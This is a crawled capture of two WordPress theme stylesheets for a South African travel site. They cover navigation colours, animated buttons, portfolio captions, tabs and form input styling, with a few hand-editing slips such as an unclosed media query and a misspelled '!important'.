

--- FILE ---
content_type: text/css
request_url: https://sugarbirdtravel.co.za/wp-content/themes/theme53990/style.css
body_size: 10179
content:
/*--
	Theme Name: theme53990
	Theme URI: http://info.template-help.com/help/
	Description: A theme for Wordpress 4.x
	Author: Template_Help.com
	Author URI: http://info.template-help.com/help/
	Template: CherryFramework
	Version: 3.1.5
--*/

/* ----------------------------------------
	Please, You may put custom CSS here
---------------------------------------- */

@media only screen and (min-width: 998px) {
	.nav-wrap.isStuck {
		background:#656262 !important;
		width:100%;
		position:relative;
	}

@media (max-width: 998px)
.nav-wrap.isStuck {
    position: relative !important;
    top: 0 !important;
    border: none;
    background: #656262 !important;
}

@media (max-width: 998px)
main-style.css:668
.nav-wrap.isStuck {
    position: relative !important;
    top: 0 !important;
    border: none;
    background: #656262 !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}


.nav__primary .sf-menu > .menu-item > a:before {
	content:'';
	width:100%;
	height:0;
	background:#575555 !important;
	position:absolute;
	top:-10px;
	left:-5px;
	padding:0 5px;
	z-index:-1;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}

.nav__primary .sf-menu > .menu-item > a {
    border: none;
    display: block;
    background: none;
    text-transform: inherit !important;
    z-index: 100;
    position: relative;
    letter-spacing: 0;
    padding: 8px 0 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.title-section {
	margin:0 0 20px;
	padding:19px 0 20px;
	position:relative;
	background:#BCBCBC !important;
	z-index:10;
	text-align:left;
	position:relative;
}

.cherry_fixed_parallax.last-block {
    margin-bottom: -10px !important;
}


section.fixed_parallax_section {
    position: relative;
    width: 100%;
    min-height: 451px !important;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 100% !important;
    background-attachment: fixed;
}

.parallax-slider #mainImageHolder {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 65 !important;
    left: 0;
    z-index: 1;
}

.parallax-slider {
    top: 0px !imprtant;
    position: relative;
    margin-bottom: -65px;
}

#content {
    padding-top: 0px !important;
}

.content_box.green {
    background: #BCBCBC !important;
}

.content_box.green {
    background: #BCBCBC !important;
}

.content_box.blue { background:#BCBCBC !important; }

.dropcap {
    font: bold 70px/98px 'Lato', sans-serif;
    background: #656262 !important;
    width: 98px;
    height: 98px;
    border-radius: 98px;
    margin: 0 20px 15px 0;
}

.btn > span, .reply a > span {
    position: relative;
    z-index: 100;
    display: inline-block;
    vertical-align: middle;
    padding: 10px 20px !important;
}

.posts-grid.our-team li h5 a, .posts-grid.services li h5 a { color:#656262 !important; }

.title-section {
	margin:0 0 20px;
	padding:19px 0 20px;
	position:relative;
	background:#807E7E !important;
	z-index:10;
	text-align:left;
	position:relative;
}

.filter-wrapper .filter li a {
    color: #807E7E;
    padding: 0;
    margin: 0;
    display: inline-block;
    background: none;
    border-radius: 0;
    letter-spacing: 0;
    text-transform: none;
}

.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption {
	padding:25px 30px 30px;
	background:#656262 !important;
	text-align:left;
	position:relative;
	z-index:100;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn span {
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	background:#BCBCBC !important;
}

.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption {
    padding: 25px 30px 30px;
    background: #656262 !important;
    text-align: left;
    position: relative;
    z-index: 100;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn span {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: #bcbcbc !important;
}

[id*="my_poststypewidget"] .post-list li .desc {
	background:#807E7E !important;
	padding:30px 30px 20px 30px;
}

.btn-from-top:hover { color:#fff; }
.btn-from-top:hover:before {
	height:100%;
	background:#656262 !important;
}
.btn-from-bottom:before {
	content:'';
	width:100%;
	height:0;
	bottom:0;
	left:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-bottom:hover {
	background:#807E7E !important;
	color:#fff;
}

.btn:hover, .btn:active, .btn:focus, .reply a:hover, .reply a:active, .reply a:focus {
	color:#fff;
	background:#807E7E !important;
	border-color:#fff;
	box-shadow:none;
}

.title-box.blue .title-box_primary, .title-box.blue .title-box_secondary {
    color: #BCBCBC !important;
}
div .wpcf7
{
border: 1px solid #eae7e7;
padding: 10px 10px 10px 10px !important;
}

#sidebar.sidebar .widget > h3 {
    margin: 0 0 30px;
    font: 38px/48px 'Lato', sans-serif !important;
    display: block;
    color: #0c0c0c;
    text-align: center;
    letter-spacing: 0;
    text-transform: none;
}

.testimonial {
    position: relative;
    margin-bottom: 35px;
    padding: 30px;
    border: 1px solid #DDD;
    background: #f5f5f5;
    font: italic 14px/22px 'Lato', sans-serif !important;
    line-height: 1.5em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
blockquote p {
    margin-bottom: 0;
    font-size: 15px !important;
    font-weight: 300;
    line-height: 1.25;
}

article .post_meta {
	padding:40px 30px 0;
	border:none;
	position:relative;
	display:block;
	margin:20px 0 0;
	overflow:visible;
	background:#656262 !important;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.single #content .share-buttons {
	margin:0 0 30px;
	background:#656262 !important;
	padding:10px 30px 60px 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	color:#656262 !important;
	background:none;
}

.comment-holder .comment-list .comment .comment-body .comment-author .author:before {
	content:'';
	font:14px/1.2em FontAwesome;
	color:#656262 !important;
	padding:0 10px 0 1px;
	display:inline-block;
	vertical-align:middle;
}

.comment-holder .comment-list .comment .comment-body .comment-meta:before {
	content:'';
	font:14px/1.2em FontAwesome;
	color:#656262 !important;
	padding:0 10px 0 0;
	display:inline-block;
	vertical-align:middle;
}

.tabs-wrapper .nav-tabs li a:hover:before, .tabs-wrapper .nav-tabs li a:active:before, .tabs-wrapper .nav-tabs li a:focus:before { background:#ffffff; }
.content_box .tabs-wrapper .nav-tabs li a, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a, .cherry_video_parallax .tabs-wrapper .nav-tabs li a { color:#fff; }
.content_box .tabs-wrapper .nav-tabs li a:hover, .content_box .tabs-wrapper .nav-tabs li a:active, .content_box .tabs-wrapper .nav-tabs li a:focus, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:hover, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:active, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:focus, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:hover, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:active, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:focus { color:#fff; }
.content_box .tabs-wrapper .nav-tabs li a:hover:before, .content_box .tabs-wrapper .nav-tabs li a:active:before, .content_box .tabs-wrapper .nav-tabs li a:focus:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:hover:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:active:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:focus:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:hover:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:active:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:focus:before { background:#656262 !important;}
.tabs-wrapper .nav-tabs li a:before {
	content:'';
	width:33px;
	height:33px;
	display:block;
	background:#ffffff;
	margin:0 0 10px;
	border-radius:50%;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}

.content_box .tabs-wrapper .nav-tabs li.active a, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li.active a, .cherry_video_parallax .tabs-wrapper .nav-tabs li.active a { color:#fff; }
.tabs-wrapper .nav-tabs li.active a:before { background:#656262 !important; }
.content_box .tabs-wrapper .nav-tabs li.active a:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li.active a:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li.active a:before { background:#656262 !important; }
.service-box_txt { color:#fff; }
.service-box {
	background:none;
	border:none;
	border-radius:0;
	box-shadow:none;
	padding:0;
}


--- FILE ---
content_type: text/css
request_url: https://sugarbirdtravel.co.za/wp-content/themes/theme53990/main-style.css
body_size: 93248
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Lato:400,900,700,300);
.transition {
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.font { font:bold 19px/1.2em 'Lato', sans-serif; }
*:after, *:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.btn, .reply a {
	border:none;
	color:#fff;
	text-decoration:none;
	background:#656262;
	cursor:pointer;
	padding:0;
	display:inline-block;
	text-transform:uppercase;
	border-radius:0;
	outline:none;
	box-shadow:none;
	text-shadow:none;
	position:relative;
	letter-spacing:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	font:bold 19px/1.2em 'Lato', sans-serif;
	font:bold 19px/1.2em 'Lato', sans-serif;
}
.btn > span, .reply a > span {
	position:relative;
	z-index:100;
	display:inline-block;
	vertical-align:middle;
	padding:17px 35px;
}
.btn:hover, .btn:active, .btn:focus, .reply a:hover, .reply a:active, .reply a:focus {
	color:#fff;
	background:#656262;
	border-color:#fff;
	box-shadow:none;
}
.input-btn { padding:0; }
.input-btn > span {
	display:inline-block;
	padding:0;
	vertical-align:top;
	position:relative;
}
.input-btn input {
	display:block;
	border:none;
	background:none;
	color:#fff;
	z-index:100;
	padding:17px 35px !important;
	margin:0;
	position:relative;
	height:auto !important;
	text-transform:inherit;
	font:bold 19px/1.2em 'Lato', sans-serif;
	font:bold 19px/1.2em 'Lato', sans-serif;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.input-btn:hover input, .input-btn:active input {
	color:#fff !important;
	background:none;
	border-color:#fff;
	box-shadow:none;
}
.input-btn:focus input {
	color:#fff;
	background:none;
	border-color:#fff;
}
.btn-from-top:before {
	content:'';
	width:100%;
	height:0;
	top:0;
	left:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-top:hover { color:#fff; }
.btn-from-top:hover:before {
	height:100%;
	background:#807E7E;
}
.btn-from-bottom:before {
	content:'';
	width:100%;
	height:0;
	bottom:0;
	left:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-bottom:hover {
	background:#656262;
	color:#fff;
}
.btn-from-bottom:hover:before {
	height:100%;
	background:#807E7E;
}
.btn-from-left:before {
	content:'';
	width:0;
	height:100%;
	top:0;
	left:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-left:hover {
	background:#656262;
	color:#fff;
}
.btn-from-left:hover:before {
	width:100%;
	background:#807E7E;
}
.btn-from-right:before {
	content:'';
	width:0;
	height:100%;
	top:0;
	right:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-right:hover {
	background:#656262;
	color:#fff;
}
.btn-from-right:hover:before {
	width:100%;
	background:#807E7E;
}
.btn-from-center-vertical, .btn-from-center-horizontal, .btn-to-center-vertical, .btn-to-center-horizontal, .btn-from-center-in-sides { overflow:hidden; }
.btn-from-center-vertical:before, .btn-from-center-vertical:after, .btn-from-center-horizontal:before, .btn-from-center-horizontal:after, .btn-to-center-vertical:before, .btn-to-center-vertical:after, .btn-to-center-horizontal:before, .btn-to-center-horizontal:after, .btn-from-center-in-sides:before, .btn-from-center-in-sides:after {
	content:'';
	position:absolute;
	background:#807E7E;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-center-vertical { background:#807E7E; }
.btn-from-center-vertical:before, .btn-from-center-vertical:after {
	width:55%;
	top:0;
	height:100%;
	background:#656262;
}
.btn-from-center-vertical:before { left:0; }
.btn-from-center-vertical:after { right:0; }
.btn-from-center-vertical:hover { background:#807E7E; }
.btn-from-center-vertical:hover:before, .btn-from-center-vertical:hover:after { width:0; }
.btn-from-center-horizontal { background:#807E7E; }
.btn-from-center-horizontal:before, .btn-from-center-horizontal:after {
	background:#656262;
	width:100%;
	left:0;
	height:55%;
}
.btn-from-center-horizontal:before { top:0; }
.btn-from-center-horizontal:after { bottom:0; }
.btn-from-center-horizontal:hover:before, .btn-from-center-horizontal:hover:after { height:0; }
.btn-to-center-horizontal:before, .btn-to-center-horizontal:after {
	height:0;
	left:0;
	width:100%;
}
.btn-to-center-horizontal:before { top:0; }
.btn-to-center-horizontal:after { bottom:0; }
.btn-to-center-horizontal:hover:before, .btn-to-center-horizontal:hover:after { height:50%; }
.btn-to-center-vertical:before, .btn-to-center-vertical:after {
	width:0;
	top:0;
	height:100%;
}
.btn-to-center-vertical:before { left:0; }
.btn-to-center-vertical:after { right:0; }
.btn-to-center-vertical:hover:before, .btn-to-center-vertical:hover:after { width:50%; }
.btn-from-center-in-sides {
	padding:17px 35px;
	background:#656262;
}
.btn-from-center-in-sides:before {
	content:'';
	width:100%;
	height:100%;
	background:#807E7E;
	border-radius:0;
	position:absolute;
	top:0;
	left:0;
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
}
.btn-from-center-in-sides:hover, .btn-from-center-in-sides:active { background:#656262; }
.btn-from-center-in-sides:hover:before, .btn-from-center-in-sides:active:before {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.btn-only-text-line-from-left {
	padding:0;
	border:none;
	transition:400ms color ease;
}
.btn-only-text-line-from-left span {
	padding:1px 0;
	display:block;
}
.btn-only-text-line-from-left span:before {
	content:'';
	width:0;
	height:1px;
	background:#fff;
	position:absolute;
	bottom:0;
	left:0;
	z-index:100;
	opacity:1;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-only-text-line-from-left.input-btn > span { padding:0; }
.btn-only-text-line-from-left.input-btn input {
	display:block;
	height:100%;
}
.btn-only-text-line-from-left:hover, .btn-only-text-line-from-left:active { color:#fff; }
.btn-only-text-line-from-left:hover span:before, .btn-only-text-line-from-left:active span:before {
	width:100%;
	background:#fff;
}
.btn-only-text-two-lines-from-left {
	padding:0;
	border:none;
	transition:400ms color ease;
}
.btn-only-text-two-lines-from-left span {
	padding:2px 0;
	display:inline-block;
}
.btn-only-text-two-lines-from-left span:before {
	content:'';
	width:0;
	height:1px;
	background:#fff;
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	opacity:1;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-only-text-two-lines-from-left span:after {
	content:'';
	width:0;
	height:1px;
	background:#fff;
	position:absolute;
	bottom:0;
	left:0;
	z-index:-1;
	opacity:1;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-only-text-two-lines-from-left.input-btn > span { padding:0; }
.btn-only-text-two-lines-from-left.input-btn input {
	display:block;
	height:100%;
}
.btn-only-text-two-lines-from-left:hover, .btn-only-text-two-lines-from-left:active { color:#fff; }
.btn-only-text-two-lines-from-left:hover span:before, .btn-only-text-two-lines-from-left:hover span:after, .btn-only-text-two-lines-from-left:active span:before, .btn-only-text-two-lines-from-left:active span:after {
	width:100%;
	background:#fff;
}
.home .parallax_content h1 span { padding:0 5px; }
.home .parallax_content p { padding:0 6px; }
.thumbnail > img { width:100%; }
.home .content-holder .title-box h2 { color:#374246; }
.flex-control-paging li a { background:#807E7E; }
.flex-control-paging li a.flex-active { background:#656262; }
.flex-control-paging li a:hover { background:#656262; }
.single-post .post_content h3 { color:#656262; }
.main-holder {
	z-index:100;
	overflow:hidden;
}
.header { z-index:101; }
.content-holder {
	z-index:100;
	position:relative;
}
.footer { z-index:99; }
@media (max-width: 767px) {
	body { padding:0; }
	body .header { padding:0 20px; }
	body .footer {
		padding:40px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder { padding:0 20px 40px 20px !important; }
	body.home .content-holder { padding:0 !important; }
	body.home .content-holder >.container { padding:0 20px !important; }
}
a {
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.featured-thumbnail, .thumbnail, figure.frame {
	background:none;
	border-radius:0;
	padding:0;
	box-shadow:none;
	border:none;
	overflow:hidden;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.featured-thumbnail img, .thumbnail img, figure.frame img {
	display:inline-block;
	border-radius:0;
	border:none;
	padding:0;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
figure.frame {
	margin-left:0;
	text-align:left;
}
figure.frame p { margin:0 !important; }
@media (max-width: 767px) {
	figure.frame { text-align:center; }
}
figure.frame.alignnone { margin:5px 0 25px; }
@media (max-width: 767px) {
	figure.frame.alignnone {
		margin:20px 0;
		text-align:left;
	}
}
figure.frame.alignleft { margin:9px 30px 20px 0; }
@media (min-width: 768px) and (max-width: 979px) {
	figure.frame.alignleft {
		float:none;
		margin:0 0 20px;
	}
}
@media (max-width: 600px) {
	figure.frame.alignleft {
		margin:0 0 20px 0;
		float:none;
	}
}
figure.frame.alignright { margin:0 0 10px 30px; }
@media (min-width: 768px) and (max-width: 979px) {
	figure.frame.alignright {
		float:none;
		margin:0 0 20px 0;
	}
}
@media (max-width: 550px) {
	figure.frame.alignright {
		float:none;
		margin:20px 0 20px 0;
	}
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:15px 20px;
	margin:0 0 10px 0;
	font-size:14px;
	line-height:1.2em;
	text-transform:none;
	color:#0c0c0c;
	text-decoration:none;
	position:relative;
	border-radius:0;
	background:#eaeaea;
	box-shadow:none;
	border:none !important;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
textarea::-moz-placeholder, input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="datetime-local"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="month"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="week"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="color"]::-moz-placeholder, .uneditable-input::-moz-placeholder {
	color:#0c0c0c;
	opacity:1;
}
textarea::-ms-input-placeholder, input[type="text"]::-ms-input-placeholder, input[type="password"]::-ms-input-placeholder, input[type="datetime"]::-ms-input-placeholder, input[type="datetime-local"]::-ms-input-placeholder, input[type="date"]::-ms-input-placeholder, input[type="month"]::-ms-input-placeholder, input[type="time"]::-ms-input-placeholder, input[type="week"]::-ms-input-placeholder, input[type="number"]::-ms-input-placeholder, input[type="email"]::-ms-input-placeholder, input[type="url"]::-ms-input-placeholder, input[type="search"]::-ms-input-placeholder, input[type="tel"]::-ms-input-placeholder, input[type="color"]::-ms-input-placeholder, .uneditable-input::-ms-input-placeholder { color:#0c0c0c; }
textarea::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="color"]::-webkit-input-placeholder, .uneditable-input::-webkit-input-placeholder { color:#0c0c0c; }
textarea:-moz-placeholder, input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="datetime-local"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="month"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="week"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="url"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="color"]:-moz-placeholder, .uneditable-input:-moz-placeholder { color:#0c0c0c; }
textarea:-ms-input-placeholder, input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="datetime-local"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="month"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="week"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="color"]:-ms-input-placeholder, .uneditable-input:-ms-input-placeholder { color:#0c0c0c; }
textarea::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="color"]::-webkit-input-placeholder, .uneditable-input::-webkit-input-placeholder { color:#0c0c0c; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	background:#e0e0e0;
	box-shadow:none;
	border-color:#202121 !important;
}
.wpcf7 .wpcf7-form p { margin-bottom:20px; }
.wpcf7 .wpcf7-form p input[type="text"], .wpcf7 .wpcf7-form p input[type="email"] {
	padding:15px 10px;
	margin:0;
	height:50px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.wpcf7 .wpcf7-form p input[type="text"]:focus, .wpcf7 .wpcf7-form p input[type="email"]:focus { border-color:#202121 !important; }
.wpcf7 .wpcf7-form textarea {
	margin-bottom:10px;
	padding:15px 10px;
}
.wpcf7 .wpcf7-form textarea:focus { border-color:#202121 !important; }
.wpcf7 .wpcf7-form .btn-align { text-align:right; }
.wpcf7 .wpcf7-form .btn-align input[type="submit"], .wpcf7 .wpcf7-form .btn-align input[type="reset"] {
	height:auto;
	margin-left:10px;
}
.wpcf7 .wpcf7-form .btn-align div.ajax-loader {
	float:left;
	margin-left:10px;
}
